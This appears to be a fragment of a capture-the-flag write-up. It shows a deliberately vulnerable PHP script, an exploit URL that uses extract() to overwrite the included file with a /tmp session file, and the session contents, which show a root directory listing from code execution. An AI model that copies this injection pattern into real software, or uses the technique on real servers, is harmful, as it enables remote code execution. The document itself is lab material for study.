 index.php?function=extract&file=/tmp/sess_vjbfgd00ina8kvv1j8cbdj1hk5
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', '/var/www/html:/tmp');
$file = 'function.php';
$func = isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name'] = $_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
name|s:20:"bin boot dev etc flag home hooks init lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var";